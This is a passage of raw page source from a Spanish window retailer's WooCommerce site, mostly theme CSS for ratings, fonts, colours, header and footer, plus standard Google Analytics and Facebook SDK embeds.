@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
	
	<!-- ******************************************************************** -->
	<!-- Custom CSS Codes -->
	<!-- ******************************************************************** -->
    
    	
		
	
	<!--woocommerce rating-->
	
			
		<!--rating stars-->
		<style>
			.reviews_nr {
				display:inline-block;
				font-size:13px;
				line-height: 1.53em;
				padding:1px 6px 0 0;
			}

	
			.woocommerce .star-rating,
			.woocommerce-page .star-rating,
			.star-rating
			{
				font-size:10px;
				margin:5px 0;
				float: none;
				height: 1em;
				line-height: 1em;
				overflow: hidden;
				position: relative;
			}
			
			.woocommerce .star-rating:before,
			.woocommerce-page .star-rating:before,
			.star-rating:before
			{
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-decoration: inherit;
				content: "\f005\f005\f005\f005\f005";
				color: #d3ced2;
				
				float: left;
				left: 0;
				position: absolute;
				top: 0;
			}
			
			.woocommerce .star-rating span,
			.woocommerce-page .star-rating span,
			.star-rating span
			{
				float: left;
				overflow: hidden;
				padding-top: 1.5em;
				position: absolute;
				left: 0;
				top: 0;
			}
			
			.woocommerce .star-rating span:before,
			.woocommerce-page .star-rating span:before,
			.star-rating span:before
			{
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-decoration: inherit;
				content: "\f005\f005\f005\f005\f005";
				
				position: absolute;
				top: 0;
				left: 0;
			}
			
			.woocommerce .product_item .star-rating,
			.woocommerce-page .product_item .star-rating,
			.product_item .star-rating
			{
				font-size: 10px;
				width: 46px;
				margin:3px 0 8px;
				top: 2px;
			}
			
			.woocommerce div.product .woocommerce-product-rating
			{
				text-align: left;
				margin-bottom: 20px;
			}
			
			.woocommerce div.product .woocommerce-review-link
			{
				margin-right: 7px;
			}
			
			.woocommerce .woocommerce-product-rating .star-rating
			{
				display: inline-block;
				float: none;
				font-size: 10px;
				line-height: 12px;
				width: 46px;
				margin: 0px;
				
				position: relative;
				top: 0px;
			}
			
			.woocommerce #reviews .star-rating,
			.woocommerce-page #reviews .star-rating
			{
				font-size: 10px;
				width: 46px;
				float: right;
				top: -1px;
				margin-right:0px;
			}
			
			.woocommerce .comment-form-rating p.stars,
			.woocommerce-page .comment-form-rating p.stars
			{
				font-size: 0.75rem;
				margin-top: 2px !important;
			}
			
			.woocommerce p.stars a.star-1,
			.woocommerce p.stars a.star-2,
			.woocommerce p.stars a.star-3,
			.woocommerce p.stars a.star-4,
			.woocommerce p.stars a.star-5,
			.woocommerce-page p.stars a.star-1,
			.woocommerce-page p.stars a.star-2,
			.woocommerce-page p.stars a.star-3,
			.woocommerce-page p.stars a.star-4,
			.woocommerce-page p.stars a.star-5
			{
				border: none;
				color: #bbb;
			}
			
			.woocommerce p.stars a.star-1:after,
			.woocommerce p.stars a.star-2:after,
			.woocommerce p.stars a.star-3:after,
			.woocommerce p.stars a.star-4:after,
			.woocommerce p.stars a.star-5:after,
			.woocommerce-page p.stars a.star-1:after,
			.woocommerce-page p.stars a.star-2:after,
			.woocommerce-page p.stars a.star-3:after,
			.woocommerce-page p.stars a.star-4:after,
			.woocommerce-page p.stars a.star-5:after
			{
				display: inline-block;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				line-height: 1;
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}
			
			.woocommerce p.stars a.star-1:after,
			.woocommerce-page p.stars a.star-1:after,
			.woocommerce p.stars a.star-1.active:after,
			.woocommerce p.stars a.star-1:hover:after,
			.woocommerce-page p.stars a.star-1.active:after,
			.woocommerce-page p.stars a.star-1:hover:after
			{
				content: "\f005";
			}
			
			.woocommerce p.stars a.star-2:after,
			.woocommerce-page p.stars a.star-2:after,
			.woocommerce p.stars a.star-2.active:after,
			.woocommerce p.stars a.star-2:hover:after,
			.woocommerce-page p.stars a.star-2.active:after,
			.woocommerce-page p.stars a.star-2:hover:after
			{
				content: "\f005\f005";
			}
			
			.woocommerce p.stars a.star-3:after,
			.woocommerce-page p.stars a.star-3:after,
			.woocommerce p.stars a.star-3.active:after,
			.woocommerce p.stars a.star-3:hover:after,
			.woocommerce-page p.stars a.star-3.active:after,
			.woocommerce-page p.stars a.star-3:hover:after
			{
				content: "\f005\f005\f005";
			}
			
			.woocommerce p.stars a.star-4:after,
			.woocommerce-page p.stars a.star-4:after,
			.woocommerce p.stars a.star-4.active:after,
			.woocommerce p.stars a.star-4:hover:after,
			.woocommerce-page p.stars a.star-4.active:after,
			.woocommerce-page p.stars a.star-4:hover:after
			{
				content: "\f005\f005\f005\f005";
			}
			
			.woocommerce p.stars a.star-5:after,
			.woocommerce-page p.stars a.star-5:after,
			.woocommerce p.stars a.star-5.active:after,
			.woocommerce p.stars a.star-5:hover:after,
			.woocommerce-page p.stars a.star-5.active:after,
			.woocommerce-page p.stars a.star-5:hover:after
			{
				content: "\f005\f005\f005\f005\f005";
			}
			
			.slider.style_1 .star-rating span
			{
				color: #fff;
			}
			
		</style>
		
		
	
			
	<style>
	
	/***************************************************************/
	/****************************** Body ***************************/
	/***************************************************************/
	
	body {
				background-color:#fff;
					}
	
	/***************************************************************/
	/************************** Main font **************************/
	/***************************************************************/
	
	body,#respond #author,#respond #email,#respond #url,#respond #comment,.ctextfield,.cselect,.ctextarea,.ccheckbox_group label,.cradio_group label,.gbtr_light_footer_no_widgets,.gbtr_widget_footer_from_the_blog .gbtr_widget_item_title,.widget input[type=text],.widget input[type=password], .widget input[type=search], .widget select,.gbtr_tools_search_inputtext,.gbtr_second_menu,.gbtr_little_shopping_bag .overview,.gbtr_featured_section_title,h1.entry-title,h1.page-title,h1.entry-title a,h1.page-title a,em.items_found_cart,.product_item p,div.product .product_title,#content div.product .product_title,.gbtr_product_description,div.product form.cart .variations .value select,#content div.product form.cart .variations .value select,div.product div.product_meta,#content div.product div.product_meta,div.product .woocommerce_tabs .panel,#content div.product .woocommerce_tabs .panel,#content div.product div.product_meta,div.product .woocommerce-tabs .panel,#content div.product .woocommerce-tabs .panel,.coupon .input-text,.cart_totals .shipping td,.shipping_calculator h3,.checkout h3,.gbtr_checkout_method_header,.checkout .input-text,.checkout #shiptobilling label,table.shop_table tfoot .shipping td,.gbtr_checkout_login .input-text,table.my_account orders .order-number a,.myaccount_user,.order-info,.myaccount_user span,.order-info span,.gbtr_my_account_wrapper input,.gbtr_my_account_wrapper select,.gbtr_login_register_wrapper h2,.gbtr_login_register_wrapper input,.sf-menu li li a,div.product form.cart .variations .reset_variations,#content div.product form.cart .variations .reset_variations,.shortcode_banner_simple_inside h3,.shortcode_banner_simple_inside h3 strong,.woocommerce_message a.button,.mc_var_label,form .form-row .input-text,
	form .form-row textarea, form .form-row select,#icl_lang_sel_widget a,#megaMenu ul.megaMenu li li li a span, #megaMenu ul.megaMenu li li li span.um-anchoremulator span, .group_table .label a,.wpcf7 input,.wpcf7 textarea,#ship-to-different-address label,#ship-to-different-address .checkbox,
	.wpcf7 select, .cart_list_product_title, .wpb_tabs .ui-widget, .minicart_product, table.my_account_orders td.order-total, .select2-search input
	{
		font-family: 'Arvo', Arial, Helvetica, sans-serif !important;
	}
	
	/********************************************************************/
	/************************** Secondary font **************************/
	/********************************************************************/
	
	.shortcode_banner_simple_inside h4, .shortcode_banner_simple_height h4, .shortcode_banner_simple_bullet,.shortcode_banner_simple_height_bullet, .main-navigation .mega-menu > ul > li > a,.cbutton,.widget h4.widget-title,.widget input[type=submit],.widget.widget_shopping_cart .total,.widget.widget_shopping_cart .total strong,ul.product_list_widget span.amount,.gbtr_tools_info,.gbtr_tools_account,.gbtr_little_shopping_bag .title,.product_item h3,.product_item .price,a.button,button.button,input.button,#respond input#submit,#content input.button,div.product .product_brand,div.product .summary span.price,div.product .summary p.price,#content div.product .summary span.price,#content div.product .summary p.price,.quantity input.qty,#content .quantity input.qty,div.product form.cart .variations .label,#content div.product form.cart .variations .label,.gbtr_product_share ul li a,div.product .woocommerce_tabs ul.tabs li a,#content div.product .woocommerce_tabs ul.tabs li a,div.product .woocommerce-tabs ul.tabs li a,#content div.product .woocommerce-tabs ul.tabs li a,table.shop_table th,table.shop_table .product-name .category,table.shop_table td.product-subtotal,.coupon .button-coupon,.cart_totals th,.cart_totals td,form .form-row label,table.shop_table td.product-quantity,table.shop_table td.product-name .product_brand,table.shop_table td.product-total,table.shop_table tfoot th,table.shop_table tfoot td,.gbtr_checkout_method_content .title,.gbtr_left_column_my_account ul.menu_my_account,table.my_account_orders td.order-total,.minicart_total_checkout,.addresses .title h3,.sf-menu a,.shortcode_featured_1 a,.shortcode_tabgroup ul.tabs li a,.shortcode_our_services a,span.onsale,.product h3,#respond label,form label,form input[type=submit],.section_title,.entry-content-aside-title,.gbtr_little_shopping_bag_wrapper_mobiles span,.grtr_product_header_mobiles .price,.gbtr_footer_widget_copyrights,.woocommerce_message,.woocommerce_error,.woocommerce_info,.woocommerce-message,.woocommerce-error,.woocommerce-info,p.product,.empty_bag_button,.from_the_blog_date,.gbtr_dark_footer_wrapper .widget_nav_menu ul li,.widget.the_retailer_recent_posts .post_date,.theretailer_product_sort,.light_button,.dark_button,.light_grey_button,.dark_grey_button,.custom_button,.style_1 .products_slider_category,.style_1 .products_slider_price,.page_archive_subtitle,.mc_var_label,.theretailer_style_intro,.wpmega-link-title,#megaMenu h2.widgettitle,.group_table .price,.shopping_bag_centered_style,.customer_details dt,#lang_sel_footer,.out_of_stock_badge_single,.out_of_stock_badge_loop,.portfolio_categories li,#load-more-portfolio-items,.portfolio_details_item_cat,.yith-wcwl-add-button,table.shop_table .amount, .woocommerce table.shop_table .amount,.yith-wcwl-share h4,.wishlist-out-of-stock,.wishlist-in-stock,
	.orderby,em.items_found,.select2-results, .messagebox_text, .vc_progress_bar, .wpb_heading.wpb_pie_chart_heading, .shortcode_icon_box .icon_box_read_more, .vc_btn,  ul.cart_list .empty,.woocommerce ul.cart_list .empty, ul.cart_list .variation dt,  .tagcloud a, td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dt, .trigger-share-list, .box-share-link, .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before, table.my_account_orders td.order-total .amount, .shipping-calculator-button, .gbtr_left_column_cart h3,
	.gbtr_left_column_cart h2, .gbtr_left_column_cart_shipping h3 a ,
	.vc_btn3,
	.woocommerce-cart .woocommerce .cart-collaterals h2,
	li.woocommerce-MyAccount-navigation-link a
	{
		font-family: 'Lato', Arial, Helvetica, sans-serif !important;
	}
	
	/********************************************************************/
	/*************************** Main Color *****************************/
	/********************************************************************/
	
	a,
	.default-slider-next i,
	.default-slider-prev i,
	li.product h3:hover,
	.product_item h3 a,
	div.product .product_brand,
	div.product div.product_meta a:hover,
	#content div.product div.product_meta a:hover,
	#reviews a,
	div.product .woocommerce_tabs .panel a,
	#content div.product .woocommerce_tabs .panel a,
	div.product .woocommerce-tabs .panel a,
	#content div.product .woocommerce-tabs .panel a,
	.product_navigation .nav-back a,
	table.shop_table td.product-name .product_brand,
	.woocommerce table.shop_table td.product-name .product_brand,
	table.my_account_orders td.order-actions a:hover,
	ul.digital-downloads li a:hover,
	.gbtr_login_register_switch ul li,
	.entry-meta a:hover,
	footer.entry-meta .comments-link a,
	#nav-below .nav-previous-single a:hover,
	#nav-below .nav-next-single a:hover,
	.gbtr_dark_footer_wrapper .widget_nav_menu ul li a:hover,
	.gbtr_dark_footer_wrapper a:hover,
	.shortcode_meet_the_team .role,
	.accordion .accordion-title a:hover,
	.testimonial_left_author h5,
	.testimonial_right_author h5,
	#comments a:hover,
	.portfolio_item a:hover,
	.emm-paginate a:hover span,
	.emm-paginate a:active span,
	.emm-paginate .emm-prev:hover,
	.emm-paginate .emm-next:hover,
	.mc_success_msg,
	.page_archive_items a:hover,
	.gbtr_product_share ul li a,
	div.product form.cart .variations .reset_variations,
	#content div.product form.cart .variations .reset_variations,
	table.my_account_orders .order-number a,
	.gbtr_dark_footer_wrapper .tagcloud a:hover,
	table.shop_table .product-name small a,
	.woocommerce table.shop_table .product-name small a,
	ul.gbtr_digital-downloads li a,
	div.product div.summary a,
	#content div.product div.summary a,
	.cart_list.product_list_widget .minicart_product,
	.shopping_bag_centered_style .minicart_product,
	.woocommerce .woocommerce-breadcrumb a,
	.woocommerce-page .woocommerce-breadcrumb a,
	.product_item:hover .add_to_wishlist:before,
	.product_item .image_container .yith-wcwl-wishlistaddedbrowse a:before,
	.product_item .image_container .yith-wcwl-wishlistexistsbrowse a:hover:before,
	.woocommerce .star-rating span,
	.woocommerce-page .star-rating span,
	.star-rating span,
	.woocommerce-page p.stars a:hover:after,
	.woocommerce-page p.stars .active:after,
	.woocommerce-cart .entry-content .woocommerce .actions input[type=submit],
	.cart-collaterals .woocommerce-shipping-calculator button
	{
		color:#e22730;
	}
	
	.shopping_bag_centered_style:hover,
	.sf-menu li > a:hover,
	.accordion .accordion-title a:hover,
	.gbtr_login_register_switch ul li,
	.woocommerce-checkout .woocommerce-info a,
	.main-navigation .mega-menu > ul > li > a:hover,
	.main-navigation > ul > li:hover > a
	{
		color:#e22730 !important;
	}
	
	.woocommerce_message, .woocommerce_error, .woocommerce_info,
	.woocommerce-message, .woocommerce-error, .woocommerce-info,
	form input[type=submit]:hover,
	.widget input[type=submit]:hover,
	.tagcloud a:hover,
	#wp-calendar tbody td a,
	.widget.the_retailer_recent_posts .post_date,
	a.button:hover,button.button:hover,input.button:hover,#respond input#submit:hover,#content input.button:hover,
	.myaccount_user,
	.order-info,
	.shortcode_featured_1 a:hover,
	.from_the_blog_date,
	.style_1 .products_slider_images,
	.portfolio_sep,
	.portfolio_details_sep,
	.gbtr_little_shopping_bag_wrapper_mobiles span,
	#mc_signup_submit:hover,
	.page_archive_date,
	.shopping_bag_mobile_style .gb_cart_contents_count,
	.shopping_bag_centered_style .items_number,
	.audioplayer-bar-played,
	.audioplayer-volume-adjust div div,
	#mobile_menu_overlay li a:hover,
	.addresses a:hover,
	#load-more-portfolio-items a:hover,
	.select2-results .select2-highlighted,
	.shortcode_icon_box .icon_box_read_more:hover,
	#nprogress .bar,
	.box-share-list,
	.woocommerce-cart a.button:hover,
	.main-navigation ul ul li a:hover
	{
		background: #e22730;
	}
	
	.woocommerce_message,
	.woocommerce-message,
	.gbtr_minicart_cart_but:hover,
	.gbtr_minicart_checkout_but:hover,
	span.onsale,
	.woocommerce span.onsale,
	.product_main_infos span.onsale,
	.quantity .minus:hover,
	#content .quantity .minus:hover,
	.quantity .plus:hover,
	#content .quantity .plus:hover,
	.single_add_to_cart_button:hover,
	.shortcode_getbowtied_slider .button:hover,
	.add_review .button:hover,
	#fancybox-close:hover,
	.shipping-calculator-form .button:hover,
	.coupon .button-coupon:hover,
	.gbtr_left_column_cart .update-button:hover,
	.gbtr_left_column_cart .checkout-button:hover,
	.button_create_account_continue:hover,
	.button_billing_address_continue:hover,
	.button_shipping_address_continue:hover,
	.button_order_review_continue:hover,
	#place_order:hover,
	.gbtr_my_account_button input:hover,
	.gbtr_track_order_button:hover,
	.gbtr_login_register_wrapper .button:hover,
	.gbtr_login_register_reg .button:hover,
	.gbtr_login_register_log .button:hover,
	p.product a:hover,
	#respond #submit:hover,
	.widget_shopping_cart .button:hover,
	.sf-menu li li a:hover,
	.lost_reset_password .button:hover,
	.widget_price_filter .price_slider_amount .button:hover,
	.gbtr_order_again_but:hover,
	.gbtr_save_but:hover,
	input.button:hover,#respond input#submit:hover,#content input.button:hover,
	.wishlist_table tr td .add_to_cart:hover,
	.vc_btn.vc_btn_xs:hover,
	.vc_btn.vc_btn_sm:hover,
	.vc_btn.vc_btn_md:hover,
	.vc_btn.vc_btn_lg:hover,
	.order-actions a:hover,
	.widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range
	{
		background: #e22730 !important;
	}
	
	.widget.the_retailer_connect a:hover,
	.gbtr_login_register_switch .button:hover,
	.more-link,
	.gbtr_dark_footer_wrapper .button,
	.light_button:hover,
	.dark_button:hover,
	.light_grey_button:hover,
	.dark_grey_button:hover,
	.gbtr_little_shopping_bag_wrapper_mobiles:hover,
	.menu_select.customSelectHover,
	.gbtr_tools_account.menu-hidden .topbar-menu li a:hover,
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button
	{
		background-color:#e22730;
	}
	
	.widget_layered_nav ul li.chosen a,
	.widget_layered_nav_filters ul li.chosen a,
	a.button.added::before,
	button.button.added::before,
	input.button.added::before,
	#respond input#submit.added::before,
	#content input.button.added::before,
	.woocommerce a.button.added::before,
	.woocommerce button.button.added::before,
	.woocommerce input.button.added::before,
	.woocommerce #respond input#submit.added::before,
	.woocommerce #content input.button.added::before,
	.custom_button:hover
	{
		background-color:#e22730 !important;
	}
	
	.tagcloud a:hover,
	.woocommerce-cart .entry-content .woocommerce .actions input[type=submit],
	.cart-collaterals .woocommerce-shipping-calculator button
	{
		border: 1px solid #e22730 !important;
	}
	
	.gbtr_tools_account.menu-hidden .topbar-menu
	{
		border-color: #e22730 #cccccc #cccccc;
	}
	
	.tagcloud a:hover,
	.widget_layered_nav ul li.chosen a,
	.widget_layered_nav_filters ul li.chosen a
	{
		border: 1px solid #e22730 !important;
	}
	
	.widget.the_retailer_connect a:hover,
	.default-slider-next,
	.default-slider-prev,
	.shortcode_featured_1 a:hover,
	.light_button:hover,
	.dark_button:hover,
	.light_grey_button:hover,
	.dark_grey_button:hover,
	.emm-paginate a:hover span,
	.emm-paginate a:active span,
	.shortcode_icon_box .icon_box_read_more:hover
	{
		border-color:#e22730;
	}
	
	.custom_button:hover,
	.vc_btn.vc_btn_xs:hover,
	.vc_btn.vc_btn_sm:hover,
	.vc_btn.vc_btn_md:hover,
	.vc_btn.vc_btn_lg:hover
	{
		border-color:#e22730 !important;
	}
	
	.product_type_simple,
	.product_type_variable,
	.myaccount_user:after,
	.order-info:after
	{
		border-bottom-color:#e22730 !important;
	}
	
	.first-navigation ul ul,
	.secondary-navigation ul ul
	{
		border-top-color:#e22730;
	}
	
	#megaMenu ul.megaMenu > li.ss-nav-menu-mega > ul.sub-menu-1, 
	#megaMenu ul.megaMenu li.ss-nav-menu-reg ul.sub-menu ,
	.menu_centered_style .gbtr_minicart 
	{
		border-top-color:#e22730 !important;
	}
	
	#nprogress .spinner-icon {
		border-top-color: #e22730;
		border-left-color: #e22730;
	}
	
	
	
	/********************************************************************/
	/************************ Secondary Color ***************************/
	/********************************************************************/
	
	
	.sf-menu a,
	.sf-menu a:visited,
	.sf-menu li li a,
	.widget h4.widget-title,
	h1.entry-title,
	h1.page-title,
	h1.entry-title a,
	h1.page-title a,
	.entry-content h1,
	.entry-content h2,
	.entry-content h3,
	.entry-content h4,
	.entry-content h5,
	.entry-content h6,
	.gbtr_little_shopping_bag .title a,
	.theretailer_product_sort,
	.shipping_calculator h3 a,
	.shortcode_featured_1 a,
	.shortcode_tabgroup ul.tabs li.active a,
	ul.product_list_widget span.amount,
	.woocommerce ul.product_list_widget span.amount
	{
		color:#000;
	}
	
	
	
	/********************************************************************/
	/****************************** Wrapper *****************************/
	/********************************************************************/
	
	#global_wrapper {
		margin:0 auto;	
					width:100%;
			
	}
	
	/********************************************************************/
	/****************************** Top Bar *****************************/
	/********************************************************************/
	
		.gbtr_tools_wrapper {
		background:#000;
	}
		
		.gbtr_tools_wrapper,
	.gbtr_tools_account ul li a,
	.logout_link,
	.gbtr_tools_search_inputbutton,
	.top-bar-menu-trigger,
	.top-bar-menu-trigger-mobile,
	.gbtr_tools_search_trigger,
	.gbtr_tools_search_trigger_mobile
	{
		color:#fff;
	}
		
		.gbtr_tools_info,
	.gbtr_tools_account
	{
		font-size:10px;
	}
		
	/********************************************************************/
	/****************************** Header ******************************/
	/********************************************************************/
	
	.gbtr_header_wrapper {
				padding-top:25px;
				
				padding-bottom:25px;
				
		background-color:#f4f4f4;
	}
	
	.sf-menu a,
	.sf-menu a:visited,
	.shopping_bag_centered_style,
	.main-navigation .mega-menu > ul > li > a,
	.main-navigation .mega-menu > ul > li > a:visited
	{
		color: #000;
	}
	
	
	.main-navigation ul ul li a,
	.main-navigation ul ul li a:visited,
	.gbtr_second_menu li a {
		color: #777;
	}
	
		.sf-menu a,
	.main-navigation .mega-menu > ul > li > a,
	.shopping_bag_centered_style
	{
		font-size:12px;
	}
		
		.gbtr_second_menu {
		font-size:12px;
	}
		
	/********************************************************************/
	/************************** Light footer ****************************/
	/********************************************************************/
	
	.gbtr_light_footer_wrapper,
	.gbtr_light_footer_no_widgets {
		background-color:#f4f4f4;
	}
	
	/********************************************************************/
	/************************** Dark footer *****************************/
	/********************************************************************/
	
	.gbtr_dark_footer_wrapper,
	.gbtr_dark_footer_wrapper .tagcloud a,
	.gbtr_dark_footer_no_widgets {
		background-color:#8c96a0;
	}
	
	.gbtr_dark_footer_wrapper .widget h4.widget-title {
		border-bottom:2px solid #3d3d3d;
	}
	
	.gbtr_dark_footer_wrapper,
	.gbtr_dark_footer_wrapper .widget h4.widget-title,
	.gbtr_dark_footer_wrapper a,
	.gbtr_dark_footer_wrapper .widget ul li,
	.gbtr_dark_footer_wrapper .widget ul li a,
	.gbtr_dark_footer_wrapper .textwidget,
	.gbtr_dark_footer_wrapper #mc_subheader,
	.gbtr_dark_footer_wrapper ul.product_list_widget span.amount,
	.gbtr_dark_footer_wrapper .widget_calendar,
	.gbtr_dark_footer_wrapper .mc_var_label,
	.gbtr_dark_footer_wrapper .tagcloud a,
	.trigger-footer-widget-area
	{
		color:#fff;
	}
	
	.gbtr_dark_footer_wrapper ul.product_list_widget span.amount
	{
			color:#fff !important;
	}
	
	.gbtr_dark_footer_wrapper .widget input[type=text],
	.gbtr_dark_footer_wrapper .widget input[type=password],
	.gbtr_dark_footer_wrapper .tagcloud a
	{
		border: 1px solid #3d3d3d;
	}
	
	.gbtr_dark_footer_wrapper .widget ul li {
		border-bottom: 1px dotted #3d3d3d !important;
	}
	
	.gbtr_dark_footer_wrapper .widget.the_retailer_connect a {
		border-color:#8c96a0;
	}
	
	/********************************************************************/
	/********************** Mobiles Footer ******************************/
	/********************************************************************/
	
		
	/********************************************************************/
	/********************** Copyright footer ****************************/
	/********************************************************************/
	
	.gbtr_footer_wrapper {
		background:#8c96a0;
	}
	
	.bottom_wrapper {
		border-top:2px solid #3d3d3d;
	}
	
	.gbtr_footer_widget_copyrights {
		color:#ffffff;
	}
	
	/********************************************************************/
	/******************* Background sprite normal ***********************/
	/********************************************************************/
	
	blockquote:before,
	.format-status .entry-content:before,
	.woocommerce_message::before,
	.woocommerce_error::before,
	.woocommerce_info::before,
	.woocommerce-message::before,
	.woocommerce-error::before,
	.woocommerce-info::before,
	.widget #searchform input[type=submit],
	.widget .woocommerce-product-search input[type=submit],
	.gbtr_little_shopping_bag .title,
	ul.cart_list .empty:before,
	.gbtr_product_sliders_header .big_arrow_right,
	.gbtr_items_sliders_header .big_arrow_right,
	.gbtr_product_sliders_header .big_arrow_right:hover,
	.gbtr_items_sliders_header .big_arrow_right:hover,
	.gbtr_product_sliders_header .big_arrow_left,
	.gbtr_items_sliders_header .big_arrow_left,
	.gbtr_product_sliders_header .big_arrow_left:hover,
	.gbtr_items_sliders_header .big_arrow_left:hover,
	.product_button a.button,
	.product_button button.button,
	.product_button input.button,
	.product_button #respond input#submit,
	.product_button #content input.button,
	.product_button a.button:hover,
	.product_button button.button:hover,
	.product_button input.button:hover,
	.product_button #respond input#submit:hover,
	.product_button #content input.button:hover,
	.product_type_simple,
	.product_type_variable,
	a.button.added::before,
	button.button.added::before,
	input.button.added::before,
	#respond input#submit.added::before,
	#content input.button.added::before,
	.gbtr_product_share ul li a.product_share_facebook:before,
	.gbtr_product_share ul li a.product_share_pinterest:before,
	.gbtr_product_share ul li a.product_share_email:before,
	.gbtr_product_share ul li a.product_share_twitter:before,
	.product_single_slider_previous,
	.product_single_slider_next,
	.product_navigation .nav-previous-single a,
	.product_navigation .nav-previous-single a:hover,
	.product_navigation .nav-next-single a,
	.product_navigation .nav-next-single a:hover,
	.gbtr_left_column_cart_sep,
	.empty_bag_icon,
	.checkout h3:after,
	.gbtr_checkout_method_header:after,
	#nav-below .nav-previous-single a .meta-nav,
	#nav-below .nav-previous-single a:hover .meta-nav,
	#nav-below .nav-next-single a .meta-nav,
	#nav-below .nav-next-single a:hover .meta-nav,
	.accordion .accordion-title:before,
	.accordion .accordion-title.active:before,
	.testimonial_left_content div:before,
	.testimonial_right_content div:before,
	.slide_everything .slide_everything_previous,
	.slide_everything .slide_everything_next,
	.products_slider_previous,
	.products_slider_next,
	.gbtr_little_shopping_bag_wrapper_mobiles,
	.menu_select,
	.theretailer_product_sort,
	.img_404,
	.widget ul li.recentcomments:before,
	#icl_lang_sel_widget a.lang_sel_sel,
	.cart-collaterals .wc-proceed-to-checkout:before
	{
				background-image:url(https://www.ventanasfersan.com/wp-content/themes/theretailer/images/sprites.png) !important;
			}
	
		
		
	
	/********************************************************************/
	/************************ Retina Stuff ******************************/
	/********************************************************************/
	
	@media only screen and (-webkit-min-device-pixel-ratio: 2), 
	only screen and (min-device-pixel-ratio: 2)
	{
		blockquote:before,
		.woocommerce_message::before,
		.woocommerce_error::before,
		.woocommerce_info::before,
		.woocommerce-message::before,
		.woocommerce-error::before,
		.woocommerce-info::before,
		.widget #searchform input[type=submit],
		.gbtr_little_shopping_bag .title,
		/*ul.cart_list .remove,
		ul.cart_list .empty:before,*/
		.gbtr_product_sliders_header .big_arrow_right,
		.gbtr_items_sliders_header .big_arrow_right,
		.gbtr_product_sliders_header .big_arrow_right:hover,
		.gbtr_items_sliders_header .big_arrow_right:hover,
		.gbtr_product_sliders_header .big_arrow_left,
		.gbtr_items_sliders_header .big_arrow_left,
		.gbtr_product_sliders_header .big_arrow_left:hover,
		.gbtr_items_sliders_header .big_arrow_left:hover,
		.product_button a.button,
		.product_button button.button,
		.product_button input.button,
		.product_button #respond input#submit,
		.product_button #content input.button,
		.product_button a.button:hover,
		.product_button button.button:hover,
		.product_button input.button:hover,
		.product_button #respond input#submit:hover,
		.product_button #content input.button:hover,
		.product_type_simple,
		.product_type_variable,
		a.button.added::before,
		button.button.added::before,
		input.button.added::before,
		#respond input#submit.added::before,
		#content input.button.added::before,
		.gbtr_product_share ul li a.product_share_facebook:before,
		.gbtr_product_share ul li a.product_share_pinterest:before,
		.gbtr_product_share ul li a.product_share_email:before,
		.gbtr_product_share ul li a.product_share_twitter:before,
		.product_single_slider_previous,
		.product_single_slider_next,
		.product_navigation .nav-previous-single a,
		.product_navigation .nav-previous-single a:hover,
		.product_navigation .nav-next-single a,
		.product_navigation .nav-next-single a:hover,
		/*table.shop_table a.remove,
		table.shop_table a.remove:hover,*/
		.gbtr_left_column_cart_sep,
		.empty_bag_icon,
		.checkout h3:after,
		.gbtr_checkout_method_header:after,
		#nav-below .nav-previous-single a .meta-nav,
		#nav-below .nav-previous-single a:hover .meta-nav,
		#nav-below .nav-next-single a .meta-nav,
		#nav-below .nav-next-single a:hover .meta-nav,
		.accordion .accordion-title:before,
		.accordion .accordion-title.active:before,
		.testimonial_left_content div:before,
		.testimonial_right_content div:before,
		.slide_everything .slide_everything_previous,
		.slide_everything .slide_everything_next,
		.products_slider_previous,
		.products_slider_next,
		.gbtr_little_shopping_bag_wrapper_mobiles,
		.menu_select,
		.theretailer_product_sort,
		.img_404,
		.widget ul li.recentcomments:before,
		#icl_lang_sel_widget a.lang_sel_sel,
		.trigger-footer-widget-icon
		{
						background-image:url(https://www.ventanasfersan.com/wp-content/themes/theretailer/images/sprites@2x.png) !important;
						background-size:1000px 1000px !important;
		}
	}
	
	/********************************************************************/
	/************************* Custom CSS *******************************/
	/********************************************************************/
	
			.add-your-own-classes-here {

}		
		.woocommerce-breadcrumb {
		display:none;
	}
		
	</style>
	
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	

<link rel="stylesheet" href="https://nueva.ventanasfersan.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8G6BKY45CE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8G6BKY45CE');
</script>
</head>
<!-- *********************************************************************** -->
<!-- ********************* EVERYTHING STARTS HERE ************************** -->
<!-- *********************************************************************** -->

<body data-rsssl=1 class="archive paged tag tag-comprar-ventanas-online tag-107 paged-2 tag-paged-2 theme-theretailer woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.8&appId=315115103966";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	        
    <div id="global_wrapper">
    
      
        
        	<div class="menu_under_style">
<div class="gbtr_header_wrapper">
    
    <div class="container_12">
    
        <div class="grid_3">
            <a href="https://www.ventanasfersan.com" class="gbtr_logo">
            <img src="https://www.ventanasfersan.com/wp-content/uploads/2016/11/inicio.png" alt="" />
            </a>
        </div>
        
        <script type="text/javascript">
		//<![CDATA[
			
			// Set pixelRatio to 1 if the browser doesn't offer it up.
			var pixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;
			
			logo_image = new Image();
			
			(function($){
				$(window).load(function(){
					
					if (pixelRatio > 1) {
						$('.gbtr_logo img').each(function() {
							
							var logo_image_width = $(this).width();
